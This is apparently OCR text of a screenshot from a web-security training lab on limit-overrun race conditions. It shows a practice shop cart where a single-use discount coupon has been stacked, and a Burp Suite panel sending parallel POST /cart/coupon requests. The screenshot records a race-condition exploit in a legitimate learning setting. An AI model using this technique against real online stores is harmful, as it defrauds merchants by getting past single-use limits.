 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 (26条消息) VMware ... Burp Suite Professio...
Limit overrun race conditions
LAB Not solved
Back to lab description
For 20% off use code at checkout: PROMO20
Store credit:
$50.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Code Reduction
PROMO20 -$1306.91 Remove
Total: $30.09
Place order
Send group (parallel) 取消 <
请求
美化 Raw Hex Hackvertor
1 POST /cart/coupon HTTP/2
2 Host: 0a5f008b0360e7c480066233006d0007.web-
3 Cookie: session=X5o0yDrZzqvyJklAYYPerI093m2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; W
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,app
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlenc
9 Content-Length: 52
10 Origin: https://0a5f008b0360e7c480066233006
11 Referer: https://0a5f008b0360e7c48006623300
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=2oUm0hlDo8zAFxifVYtsq6323zXpLbqe&coupo
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/2 302 Found
2 Location: /cart?couponError=COUPON_ALREADY_
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 22
5
6 Coupon already applied